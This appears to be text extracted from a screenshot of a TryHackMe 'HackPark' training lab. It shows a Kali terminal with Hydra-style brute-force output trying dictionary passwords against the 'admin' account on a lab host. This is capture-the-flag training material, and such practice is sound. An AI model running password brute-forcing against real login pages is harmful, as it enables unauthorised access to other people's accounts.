 Burp Suite Community E...
Account Login - Mozilla ...
~/TryHackMe/HackPark...
root@kali: ~
04:03 PM
root@kali: ~
root@kali: ~ 127x32
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "julie" - 1551 of 14344399 [child 17] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "goldie" - 1552 of 14344399 [child 63] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "daisy1" - 1553 of 14344399 [child 53] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "bella1" - 1554 of 14344399 [child 19] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "thailand" - 1555 of 14344399 [child 31] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "puppy" - 1556 of 14344399 [child 27] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "gladys" - 1557 of 14344399 [child 28] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "computer1" - 1558 of 14344399 [child 21] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "boricua" - 1559 of 14344399 [child 26] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "karate" - 1560 of 14344399 [child 52] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "janjan" - 1561 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "freddie" - 1562 of 14344399 [child 23] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "acuario" - 1563 of 14344399 [child 44] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "262626" - 1564 of 14344399 [child 38] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "yugioh" - 1565 of 14344399 [child 20] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "marjorie" - 1566 of 14344399 [child 39] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "maggie1" - 1567 of 14344399 [child 50] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "blueberry" - 1568 of 14344399 [child 62] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "joyce" - 1569 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "basket" - 1570 of 14344399 [child 43] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "sunset" - 1571 of 14344399 [child 22] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "hummer" - 1572 of 14344399 [child 32] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "destiny1" - 1573 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "annie" - 1574 of 14344399 [child 41] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "angelbaby" - 1575 of 14344399 [child 42] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "amber1" - 1576 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "pakistan" - 1577 of 14344399 [child 59] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "negrita" - 1578 of 14344399 [child 24] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "kendra" - 1579 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "blue22" - 1580 of 14344399 [child 36] (0/0)
[ATTEMPT] target 10.10.40.27 - login "admin" - pass "dipset" - 1581 of 14344399 [child 4] (0/0)